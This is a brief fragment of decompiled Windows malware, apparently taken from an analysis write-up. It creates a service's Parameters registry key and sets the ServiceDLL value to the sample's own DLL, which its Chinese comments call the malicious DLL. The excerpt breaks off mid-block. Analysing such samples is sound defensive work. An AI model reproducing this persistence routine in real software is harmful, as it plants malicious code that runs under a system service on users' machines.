 76 dwErrCode = RegCreateKeyA(hKey, aParameters, &phkResult);// 创建Parameters
77 SetLastError(dwErrCode);
78 if ( dwErrCode )
79 {
80 v43 = aRegcreatekeyPa;
81 CxxThrowException(&v43, (_ThrowInfo *)&PA.deinit);
82 }
83 if ( !GetModuleFileNameA(hModule, (LPSTR)Data, 0x400u) )
84 {
85 v41 = aGetmodulefilen;
86 CxxThrowException(&v41, (_ThrowInfo *)&PA.deinit);
87 }
88 strcpy(&v13, (const char *)Data);
89 v9 = strrchr(&v13, 92);
90 if ( v9 )
91 {
92 *v9 = 0;
93 strcpy(&Source, v9 + 1);
94 }
95 GetSystemDirectoryA(&Str1, 0x104u);
96 GetCurrentDirectoryA(0x104u, &Str2);
97 if ( !strcmp(&Str1, &Str2) )
98 {
99 memset(Data, 0, sizeof(Data));
00 strcat((char *)Data, aSystemrootSyst_0);
01 strcat((char *)Data, &Source);
02 }
03 v10 = strlen((const char *)Data);
04 dwErrCode = RegSetValueExA(phkResult, aServicedll, 0, 2u, Data, v10 + 1);// 设置ServiceDLL的值为恶意DLL
05 SetLastError(dwErrCode);
06 if ( dwErrCode )
07 {